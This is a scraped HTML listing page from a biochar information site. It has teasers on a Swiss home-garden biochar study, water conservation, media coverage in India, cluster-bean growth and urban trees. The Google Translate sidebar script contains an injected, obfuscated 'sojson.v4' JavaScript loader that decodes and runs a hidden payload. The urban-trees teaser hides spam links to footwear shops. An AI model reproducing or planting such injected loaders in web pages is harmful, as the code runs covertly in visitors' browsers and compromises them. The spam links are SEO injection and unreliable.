      <div class="group-header">
      <div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even" property="dc:title"><h2><a href="/node/1787">Swiss Biochar Gardening Experiment - 2011</a></h2></div></div></div><div class="field field-name-taxonomy-vocabulary-2 field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Author:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/taxonomy/term/1276" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Hans-Peter Schmidt</a></div><div class="field-item odd"><a href="/taxonomy/term/1277" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Claudio Niggli</a></div></div></div>    </div>
  
      <div class="group-left">
      <div class="field field-name-field-charimage field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://biochar.bioenergylists.org/files/%5Buser%5D/biochar-2011-study-change-en.jpg" width="1078" height="939" alt="ithaka Journal Home Garden Study Results" /></div></div></div>    </div>
  
      <div class="group-right">
      <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Ithaka Journal worked with home gardeners from across Switzerland to conduct a 2 year home garden test plot study. In the study, home gardeners aged the biochar in their own compost, and applied the biochar on a 1 Meter square test plot, then compared the results with an identically planted 1 Meter square control.  </p>
<p>The results were mixed, and there were a lot of reasons given by the authors for this.  The biggest variable that they isolated in the study was the compost. Apparently the quality of the compost varied quite a bit, and could easily have accounted for a lot of the mixed results. </p>
<p>Additionally, the biochar amended compost was mixed into the top few inches of the planting beds. Some crops are fairly shallow rooted, and that get good benefits from this type of amendment, but most plants will do better if the biochar is blended with good compost and soil and applied to the whole root zone.  We've seen better results when the planting holes are amended. </p>
<p>the Methodology in full:</p></div></div></div><div class="field field-name-taxonomy-vocabulary-1 field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Country:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/taxonomy/term/1211" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Switzerland</a></div></div></div><div class="field field-name-upload field-type-file field-label-hidden"><div class="field-items"><div class="field-item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://biochar.bioenergylists.org/files/e042012-bc-gardening.pdf" type="application/pdf; length=299145" title="e042012-bc-gardening.pdf">ithaka Journal Home Garden Study Results</a></span></div></div></div>    </div>
  
  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
    <div class="ds-2col-stacked-fluid node node-story node-promoted node-sticky node-teaser view-mode-teaser clearfix">

  
      <div class="group-header">
      <div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even" property="dc:title"><h2><a href="/node/1764">Biochar for conserving water</a></h2></div></div></div><div class="field field-name-taxonomy-vocabulary-2 field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Author:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/taxonomy/term/502" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Bhaskar Reddy</a></div></div></div>    </div>
  
      <div class="group-left">
      <div class="field field-name-field-charimage field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://biochar.bioenergylists.org/files/saibhaskar/slide2-1.jpg" width="320" height="240" alt="" /></div><div class="field-item odd"><img typeof="foaf:Image" src="https://biochar.bioenergylists.org/files/saibhaskar/slide3-1.jpg" width="320" height="240" alt="" /></div><div class="field-item even"><img typeof="foaf:Image" src="https://biochar.bioenergylists.org/files/saibhaskar/slide4-1.jpg" width="320" height="240" alt="" /></div><div class="field-item odd"><img typeof="foaf:Image" src="https://biochar.bioenergylists.org/files/saibhaskar/slide5-1.jpg" width="320" height="240" alt="" /></div><div class="field-item even"><img typeof="foaf:Image" src="https://biochar.bioenergylists.org/files/saibhaskar/slide6-1.jpg" width="320" height="240" alt="" /></div><div class="field-item odd"><img typeof="foaf:Image" src="https://biochar.bioenergylists.org/files/saibhaskar/slide7-1.jpg" width="320" height="240" alt="" /></div></div></div>    </div>
  
      <div class="group-right">
      <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><div style="width:425px" id="__ss_11936173"> <strong style="display:block;margin:12px 0 4px"><a rel="nofollow" href="http://www.slideshare.net/saibhaskar/biochar-conserving-water-for-plants" title="Biochar Conserving Water for Plants" target="_blank">Biochar Conserving Water for Plants</a></strong> 
<iframe src="http://www.slideshare.net/slideshow/embed_code/11936173" width="425" height="355" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe><div style="padding:5px 0 12px"> View more <a rel="nofollow" href="http://www.slideshare.net/thecroaker/death-by-powerpoint" target="_blank">PowerPoint</a> from <a rel="nofollow" href="http://www.slideshare.net/saibhaskar" target="_blank">Dr. N. Sai Bhaskar Reddy</a> </div>
</div>
<p>In this methods are explored for giving water and other inputs through use of biochar. </p>
<p>Rootigation 1 and Rootigation 2, Sapigation and Floatigation<br />
Some of these methods are being applied in the field for mango plantation. Floatigation methods are being applied for poly houses.</p>
<p><a rel="nofollow" href="http://biocharwaterconservation.blogspot.in/">http://biocharwaterconservation.blogspot.in/</a></p>
</div></div></div><div class="field field-name-taxonomy-vocabulary-1 field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Country:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/taxonomy/term/167" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">India</a></div></div></div>    </div>
  
  </div>  </div>
  <div class="views-row views-row-8 views-row-even">
    <div class="ds-2col-stacked-fluid node node-story node-promoted node-sticky node-teaser view-mode-teaser group-one-column clearfix">

  
      <div class="group-header">
      <div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even" property="dc:title"><h2><a href="/node/1756">Biochar is becoming popular in India with Media support</a></h2></div></div></div><div class="field field-name-taxonomy-vocabulary-2 field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Author:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/taxonomy/term/502" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Bhaskar Reddy</a></div></div></div>    </div>
  
  
      <div class="group-right">
      <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>In the recent past Biochar has become popular among local media. The vernacular media is taking note and recognized the importance of biochar. We are happy that more farmers are showing interest to adopt biochar for management of their soils. About 200000 kgs of biochar compost is adopted by about 200 stakeholders in parts of India, including small and marginal farmers, tribals for horticulture, organisations, institutes and universities. This had been a seven years old Jounery for Dr. N. Sai Bhaskar Reddy: learning, understanding, designing technologies for charcoal production, biochar compost preparations, research, studies and developing methods of application. <a rel="nofollow" href="http://biocharindia.com">http://biocharindia.com</a> With the support of GoodPlanet.org, France the process of research and dissemination accelerated. Now biochar has become 'biocharculture' with integrated wider applications for co-benefits and value addition. </p>
<iframe width="560" height="315" src="http://www.youtube.com/embed/jHWuhb9cwfI" frameborder="0" allowfullscreen=""></iframe><p><a rel="nofollow" href="http://youtu.be/jHWuhb9cwfI">CNN Biochar coverage</a></p>
<table style="width:auto;">
<tr>
<td><a rel="nofollow" href="https://picasaweb.google.com/lh/photo/I0FiTmxnaHMhT6IgOfnwX9MTjNZETYmyPJy0liipFm0?feat=embedwebsite"><img src="https://lh4.googleusercontent.com/-RacYNOFGKWY/Txb3iHixJ3I/AAAAAAAAEl4/3bZhpLWFHdE/s144/downtoearth_biochar.jpg" height="108" width="144" /></a></td>
</tr>
<tr>
<td style="font-family:arial,sans-serif; font-size:11px; text-align:right">From <a rel="nofollow" href="https://picasaweb.google.com/geosaibhaskar/SaibhaskarPress?authuser=0&amp;feat=embedwebsite">saibhaskar press</a></td>
</tr>
</table>
<p><a rel="nofollow" href="http://www.downtoearth.org.in/node/4556">Biocharcoal helps check global warming </a></p>
<table style="width:auto;">
<tr>
<td><a rel="nofollow" href="https://picasaweb.google.com/lh/photo/GjcYniVT1Mg1P1ohxn5hNtMTjNZETYmyPJy0liipFm0?feat=embedwebsite"><img src="https://lh3.googleusercontent.com/-NQTiQQFeoiA/Txbk5SHDSVI/AAAAAAAAElg/erkfradSm6I/s144/010.JPG" height="104" width="144" /></a></td>
</tr>
<tr>
<td style="font-family:arial,sans-serif; font-size:11px; text-align:right">From <a rel="nofollow" href="https://picasaweb.google.com/geosaibhaskar/SaibhaskarPress?authuser=0&amp;feat=embedwebsite">saibhaskar press</a></td>
</tr>
</table>
<table style="width:auto;">
<tr>
<td><a rel="nofollow" href="https://picasaweb.google.com/lh/photo/ZR5EWh4cv6syZjBfKEtRwdMTjNZETYmyPJy0liipFm0?feat=embedwebsite"><img src="https://lh3.googleusercontent.com/-yZsDzlqIPBs/TxbkxUs3s-I/AAAAAAAAElc/dIUvg11a97c/s144/09.jpg" height="107" width="144" /></a></td>
</tr>
<tr>
<td style="font-family:arial,sans-serif; font-size:11px; text-align:right">From <a rel="nofollow" href="https://picasaweb.google.com/geosaibhaskar/SaibhaskarPress?authuser=0&amp;feat=embedwebsite">saibhaskar press</a></td>
</tr>
</table>
<table style="width:auto;">
<tr>
<td><a rel="nofollow" href="https://picasaweb.google.com/lh/photo/1IItX7Xa9ZvBrPa3KkCyndMTjNZETYmyPJy0liipFm0?feat=embedwebsite"><img src="https://lh5.googleusercontent.com/-yska2boPKWA/TvlObaJWawI/AAAAAAAAEWA/tLLLlPJ4CT4/s144/2.jpg" height="73" width="144" /></a></td>
</tr>
<tr>
<td style="font-family:arial,sans-serif; font-size:11px; text-align:right">From <a rel="nofollow" href="https://picasaweb.google.com/geosaibhaskar/SaiBhaskarInPress?authuser=0&amp;feat=embedwebsite">Sai Bhaskar in Press</a></td>
</tr>
</table>
<table style="width:auto;">
<tr>
<td><a rel="nofollow" href="https://picasaweb.google.com/lh/photo/PH4EFKYT5E1RDxXtV7hYgNMTjNZETYmyPJy0liipFm0?feat=embedwebsite"><img src="https://lh4.googleusercontent.com/-MLhegMdwNu8/TvlN7vRUKBI/AAAAAAAAEVs/2dN0bdu-rJg/s144/Untitled-6.jpg" height="144" width="113" /></a></td>
</tr>
<tr>
<td style="font-family:arial,sans-serif; font-size:11px; text-align:right">From <a rel="nofollow" href="https://picasaweb.google.com/geosaibhaskar/SaiBhaskarInPress?authuser=0&amp;feat=embedwebsite">Sai Bhaskar in Press</a></td>
</tr>
</table>
</div></div></div><div class="field field-name-taxonomy-vocabulary-1 field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Country:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/taxonomy/term/167" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">India</a></div></div></div>    </div>
  
  </div>  </div>
  <div class="views-row views-row-9 views-row-odd">
    <div class="ds-2col-stacked-fluid node node-story node-promoted node-sticky node-teaser view-mode-teaser group-one-column clearfix">

  
      <div class="group-header">
      <div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even" property="dc:title"><h2><a href="/content/cluster-beans-record-growth-biochar-compost-application">Cluster Beans record growth - Biochar compost application</a></h2></div></div></div><div class="field field-name-taxonomy-vocabulary-2 field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Author:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/taxonomy/term/502" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Bhaskar Reddy</a></div></div></div>    </div>
  
  
      <div class="group-right">
      <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><iframe width="420" height="315" src="http://www.youtube.com/embed/9iLmvLJt6Xg" frameborder="0" allowfullscreen=""></iframe><p>With the addition of biochar compost, the cluster beans plant has grown upto 11 feet. With maximum of 20 beans in a cluster. I have not seen any records yet of such magnitude. This achievement is through the use of biochar compost. Hope the farmers could produce their own fertilizers using biochar and increase the productivity. On an average the plants have grown above 9 feet. Whereas the control plants (in plots without biochar compost) they have grown only 5 feet in height. This project is being implemented by <a rel="nofollow" href="http://e-geo.org">GEO</a> supported by GoodPlanet.org, France</p>
<table style="width:auto;">
<tr>
<td><a rel="nofollow" href="https://picasaweb.google.com/lh/photo/VX2d5Bry3WNMOdDi-_6GOg?feat=embedwebsite"><img src="https://lh3.googleusercontent.com/-ABmlRS8RP0Y/ToM_2bYarPI/AAAAAAAAEQQ/iMPh6jwVdhI/s288/IMG_4971.JPG" height="288" width="123" /></a></td>
</tr>
<tr>
<td style="font-family:arial,sans-serif; font-size:11px; text-align:right">From <a rel="nofollow" href="https://picasaweb.google.com/saibhaskar.gsbc/ClusterBeansAtGEORC?authuser=0&amp;feat=embedwebsite">Cluster beans at GEO RC</a></td>
</tr>
</table>
<table style="width:auto;">
<tr>
<td><a rel="nofollow" href="https://picasaweb.google.com/lh/photo/gJNE9Mta3zeXKOGFoYtTeQ?feat=embedwebsite"><img src="https://lh5.googleusercontent.com/-OOYGOYH3eDM/ToM_8ffYp2I/AAAAAAAAEQU/1qJKHeOyqcQ/s144/IMG_4947.JPG" height="144" width="130" /></a></td>
</tr>
<tr>
<td style="font-family:arial,sans-serif; font-size:11px; text-align:right">From <a rel="nofollow" href="https://picasaweb.google.com/saibhaskar.gsbc/ClusterBeansAtGEORC?authuser=0&amp;feat=embedwebsite">Cluster beans at GEO RC</a></td>
</tr>
</table>
<table style="width:auto;">
<tr>
<td><a rel="nofollow" href="https://picasaweb.google.com/lh/photo/Tn7LOEIZ93XsGbr1W_Zx4g?feat=embedwebsite"><img src="https://lh5.googleusercontent.com/-Ta-TKa8o_7E/ToNAJXxoZeI/AAAAAAAAEQY/cblEYm4PgJA/s144/IMG_4945.JPG" height="144" width="108" /></a></td>
</tr>
<tr>
<td style="font-family:arial,sans-serif; font-size:11px; text-align:right">From <a rel="nofollow" href="https://picasaweb.google.com/saibhaskar.gsbc/ClusterBeansAtGEORC?authuser=0&amp;feat=embedwebsite">Cluster beans at GEO RC</a></td>
</tr>
</table>
</div></div></div><div class="field field-name-taxonomy-vocabulary-1 field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Country:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/taxonomy/term/167" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">India</a></div></div></div>    </div>
  
  </div>  </div>
  <div class="views-row views-row-10 views-row-even views-row-last">
    <div class="ds-2col-stacked-fluid node node-story node-promoted node-sticky node-teaser view-mode-teaser group-one-column clearfix">

  
      <div class="group-header">
      <div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even" property="dc:title"><h2><a href="/biochar-and-urban-trees">Researching the Effects of Biochar on Urban Trees</a></h2></div></div></div>    </div>
  
  
      <div class="group-right">
      <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><a rel="nofollow" href="http://www.bartlett.com/locations/Chicago-IL.cfm" title="Arborists in Chicago">Arborists in Chicago</a> are studying the results of biochar on trees growing in urban soils that are typically hostile to trees. This research is part of a larger urban-soils study that includes applications of biochar in greenhouse and field plot settings at <a rel="nofollow" href="http://www.mortonarb.org/">The Morton Arboretum</a>. The <a rel="nofollow" href="http://www.bartlett.com/bartlett-tree-research-laboratories.cfm?a">Bartlett Tree Research Laboratories</a> have also been testing adding biochar to the soil mix when planting trees. More information and media coverage of this study about <a rel="nofollow" href="http://www.bartlett.com/tree-expert-news-details.cfm?id=72" title="Studying the effects of biochar on urban trees">biochar and urban tree care</a> can be found on the <a rel="nofollow" href="http://www.bartlett.com">Bartlett Tree Experts</a> web site.<span class="keys_words"><a class="links_good_rands" href="https://www.jmksport.com/">Asics footwear</a> | <a class="links_good_rands" href="https://www.pochta.uz/en/facedfshop/golf-shoes?bid=16">GOLF NIKE SHOES</a></span></p></div></div></div><div class="field field-name-taxonomy-vocabulary-22 field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Properties:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/taxonomy/term/533" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Soil analysis</a></div><div class="field-item odd"><a href="/taxonomy/term/644" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Soil quality</a></div></div></div><div class="field field-name-taxonomy-vocabulary-14 field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/taxonomy/term/212" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Blog</a></div></div></div><div class="field field-name-taxonomy-vocabulary-1 field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Country:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/taxonomy/term/24" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">USA</a></div></div></div>    </div>
  
  </div>  </div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><div class="item-list"><ul class="pager"><li class="pager-current first">1</li>
<li class="pager-item"><a title="Go to page 2" href="/taxonomy/term/873?page=1">2</a></li>
<li class="pager-next"><a title="Go to next page" href="/taxonomy/term/873?page=1">next ›</a></li>
<li class="pager-last last"><a title="Go to last page" href="/taxonomy/term/873?page=1">last »</a></li>
</ul></div>  
  
  
  
  
</div>	        <a href="https://biochar.bioenergylists.org/taxonomy/term/873/all/feed" class="feed-icon" title="Subscribe to Biochar plus Compost"><img typeof="foaf:Image" src="https://biochar.bioenergylists.org/misc/feed.png" width="16" height="16" alt="Subscribe to Biochar plus Compost" /></a>    </div><!-- /#content -->
     
	 
    <div id="navigation">

      
      
    </div><!-- /#navigation -->

    
          <aside class="sidebars">
          <section class="region region-sidebar-first column sidebar">
    <div id="block-superfish-2" class="block block-superfish first odd">

        <h2 class="block__title block-title">Topics in Biochar</h2>
    
  <ul id="superfish-2" class="menu sf-menu sf-main-menu sf-vertical sf-style-white"><li id="menu-1106-2" class="first sf-depth-1 sf-no-children"><a href="http://biochar.bioenergylists.org/Making_BioChar" title="" class="sf-depth-1">Making BioChar</a></li><li id="menu-1480-2" class="middle sf-depth-1 sf-no-children"><a href="http://biochar.bioenergylists.org/buy_biochar" title="" class="sf-depth-1">Buy Biochar </a></li><li id="menu-67-2" class="middle sf-depth-1 sf-no-children"><a href="/company" title="Companies producing Biochar making technology" class="sf-depth-1">Larger scale Pyrolyzers</a></li><li id="menu-224-2" class="middle sf-depth-1 sf-no-children"><a href="/charcoal-properties" class="sf-depth-1">BioChar Properties</a></li><li id="menu-50-2" class="middle sf-depth-1 sf-no-children"><a href="/organizations" class="sf-depth-1">Organizations</a></li><li id="menu-607-2" class="middle sf-depth-1 sf-no-children"><a href="/authors" class="sf-depth-1">Authors</a></li><li id="menu-597-2" class="middle sf-depth-1 sf-no-children"><a href="/co2" class="sf-depth-1">CO2</a></li><li id="menu-1582-2" class="middle sf-depth-1 sf-no-children"><a href="/regreening" title="" class="sf-depth-1">Re-Greening</a></li><li id="menu-708-2" class="middle sf-depth-1 sf-no-children"><a rel="nofollow" href="http://biochar.pbwiki.com/FrontPage" title="Biochar fundamentals by Philip Small" class="sf-depth-1">Gardening With Biochar FAQ</a></li><li id="menu-172-2" class="middle sf-depth-1 sf-no-children"><a href="/biblio" class="sf-depth-1">Bibliography</a></li><li id="menu-2379-2" class="last sf-depth-1 sf-no-children"><a href="/Compost-Toolbox" class="sf-depth-1">Compost Toolbox</a></li></ul>
</div><div id="block-block-14" class="block block-block even">

        <h2 class="block__title block-title">Translate this page</h2>
    
  <div id="google_translate_element"></div>
<script type="text/javascript">
<!--//--><![CDATA[// ><!--

function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE, multilanguagePage: true}, 'google_translate_element');
}<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='9cc23'></span></body></html>
//--><!]]>
</script>
</div><div id="block-system-navigation" class="block block-system block-menu odd" role="navigation">

        <h2 class="block__title block-title">Navigation</h2>
    
  <ul class="menu"><li class="menu__item is-leaf first leaf dhtml-menu" id="dhtml_menu-663"><a href="/biblio/authors" class="menu__link">Authors</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-428"><a href="/tracker" class="menu__link">Recent posts</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-429"><a href="/search" class="menu__link">Search</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-577"><a href="/AtoZ" class="menu__link">Stories A to Z</a></li>
<li class="menu__item is-leaf last leaf dhtml-menu" id="dhtml_menu-2783"><a href="/calendar-node-field-event-date" class="menu__link">Calendar</a></li>
</ul>
</div><div id="block-search-form" class="block block-search even" role="search">

      
  <form action="/taxonomy/term/873" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<fieldset class="captcha form-wrapper"><legend><span class="fieldset-legend">CAPTCHA</span></legend><div class="fieldset-wrapper"><div class="fieldset-description">This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.</div><input type="hidden" name="captcha_sid" value="175735710" />
<input type="hidden" name="captcha_token" value="d032b05a06376bd9d9645d1c06862f51" />
<div class="form-item form-type-textfield form-item-captcha-response">
  <label for="edit-captcha-response">Math question <span class="form-required" title="This field is required.">*</span></label>
 <span class="field-prefix">1 + 7 = </span> <input type="text" id="edit-captcha-response" name="captcha_response" value="" size="4" maxlength="2" class="form-text required" />
<div class="description">Solve this simple math problem and enter the result. E.g. for 1+3, enter 4.</div>
</div>
</div></fieldset>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-xr64Walf6LXHGjLNfP9Ys5Li9YMEIYC92169Jv6IOUY" />
<input type="hidden" name="form_id" value="search_block_form" />
</div></div></form>
</div><div id="block-user-login" class="block block-user odd" role="form">

        <h2 class="block__title block-title">User login</h2>
    
  <form action="/taxonomy/term/873?destination=taxonomy/term/873" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-openid-identifier">
  <label for="edit-openid-identifier">Log in using OpenID </label>
 <input type="text" id="edit-openid-identifier" name="openid_identifier" value="" size="15" maxlength="255" class="form-text" />
<div class="description"><a rel="nofollow" href="http://openid.net/">What is OpenID?</a></div>
</div>
<div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Username <span class="form-required" title="This field is required.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Password <span class="form-required" title="This field is required.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<input type="hidden" name="form_build_id" value="form-YtH14u5Z7t5is9QbcR_fm2Cdp_iRjDuLOlETbQT2j-4" />
<input type="hidden" name="form_id" value="user_login_block" />
<input type="hidden" name="openid.return_to" value="https://biochar.bioenergylists.org/openid/authenticate?destination=taxonomy/term/873" />
<div class="item-list"><ul class="openid-links"><li class="openid-link first"><a href="#openid-login">Log in using OpenID</a></li>
<li class="user-link last"><a href="#">Cancel OpenID login</a></li>
</ul></div><div class="item-list"><ul><li class="first last"><a href="/user/password" title="Request new password via e-mail.">Request new password</a></li>
</ul></div><div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Log in" class="form-submit" /></div></div></form>
</div><div id="block-block-1" class="block block-block last even">

        <h2 class="block__title block-title">Other Useful Web Sites</h2>
    
  <ul>
<li><a rel="nofollow" href="http://www.biochar-international.org/">(IBI) International Biochar Initiative</a></li>
<li><a rel="nofollow" href="https://anzbc.org.au/">Australia NZ Biochar Conference</a></li>
<li><a rel="nofollow" href="http://www.european-biochar.org/en/ct/1-Guidelines-for-the-European-Biochar-Certificate">European Biochar Certificate</a></li>
<li><a rel="nofollow" href="https://biochar.jp/e/JBA.htm">Japan Biochar Association</a>
</li><li><a rel="nofollow" href="http://sea-biochar.blogspot.com/">SE Asia Biochar</a>
</li><li><a rel="nofollow" href="http://biochar-us.org/">US Biochar Initiative</a></li>
<li><a rel="nofollow" href="http://www.pnwbiochar.org/">PNW Biochar Atlas</a></li>
</ul>
<ul>
<li><a rel="nofollow" href="http://www.biochar-journal.org/en">the Biochar Journal</a></li>
<li><a rel="nofollow" href="http://www.wilsonbiochar.com/">Wilson Biochar Associates</a></li>
<li><a rel="nofollow" href="http://www.biochar.info/biochar.biochar.info.cfml">Biochar.info</a> </li>
<li><a rel="nofollow" href="http://www.biochar.org/joomla/">Biochar.org</a></li>
<li><a rel="nofollow" href="http://biocharfarms.org/">Biochar Farms</a></li>
<li><a rel="nofollow" href="http://biocharproject.org/">Biochar Project</a></li>
<li><a rel="nofollow" href="http://biochar.pbworks.com/">Gardening with Biochar FAQ</a></li>
<li><a rel="nofollow" href="http://e-terrapretarooftopexp.blogspot.com/">GEO TP Rooftop</a></li>
<li><a rel="nofollow" href="http://opensourceecology.org/wiki/Biochar">Open Source Ecology Biochar Pages</a></li>
<li><a rel="nofollow" href="https://www.pinterest.com/nnumeric/what-is-biochar/">What is Biochar?</a></li>
</ul>
<ul>
<li><a rel="nofollow" href="http://biochar.ucdavis.edu/">UC Davis Online Biochar Database</a></li>
<li><a rel="nofollow" href="http://www.css.cornell.edu/faculty/lehmann/index.html">Cornell University Biochar</a><br /><a rel="nofollow" href="http://www.css.cornell.edu/faculty/lehmann/BREAD/index.html">Biochar Innoculants Project</a></li>
</ul>
<p>Social Media</p>
<ul>
<li><a rel="nofollow" href="https://www.facebook.com/BiocharIntl/">Facebook: International Biochar initiative</a>
</li><li><a rel="nofollow" href="https://www.facebook.com/groups/biochar/">Facebook: Biochar</a></li>
</ul>

</div>  </section>
              </aside><!-- /.sidebars -->
    
  </div><!-- /#main -->

    <footer id="footer" class="region region-footer">
    <div id="block-block-13" class="block block-block first odd">

      
  <p><em>Copyright © 2006 - 2021 All Rights Reserved.</em></p>
<p>Copyright is retained by the original contributor to the discussion list or web site.</p>
<p>Related Sites:<br />
<a rel="nofollow" href="http://gasifiers.bioenergylists.org/">Gasification</a>,   <a rel="nofollow" href="http://stoves.bioenergylists.org">Stoves</a>, and <a rel="nofollow" href="http://info.bioenergylists.org">Bioenergy</a></p>
<p>The BioEnergylists.org web sites, and related discussion groups are sponsored by: <br />
<strong>TR Miles Technical Consultants Inc. </strong><br /><br />
<a rel="nofollow" href="http://trmiles.com/">www.trmiles.com</a><br />
Specializing in the Development of Biomass Energy and Environmental processes. </p>

</div><div id="block-block-4" class="block block-block last even">

      
  <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-7710363-2', 'auto');
  ga('send', 'pageview');

</script>
</div>  </footer>

</div><!-- /#page -->

  <div class="region region-bottom">
    <div id="block-system-powered-by" class="block block-system first last odd" role="complementary">

      
  <span>Powered by <a rel="nofollow" href="https://www.drupal.org">Drupal</a></span>
</div>  </div><!-- /.region -->
  <span class='9cc23'></span></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://biochar.bioenergylists.org/sites/all/modules/ds/layouts/ds_2col_stacked_fluid/ds_2col_stacked_fluid.css?qqkkbn
body_size: 243
content:

.group-header {
}

.group-left {
  float: left;
  width: 50%;
}

.group-right {
  float: right;
  width: 50%;
}

.group-one-column .group-left,
.group-one-column .group-right {
	width: 100%;
	float: none;
} 

.group-footer {
  clear: both;
}
